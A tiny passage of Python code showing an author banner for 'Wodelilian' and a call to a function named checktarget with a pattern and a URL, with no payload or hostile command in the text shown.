f"\033[91mAuthor: Wodelilian\n"
)
checktarget(pattern, url)
|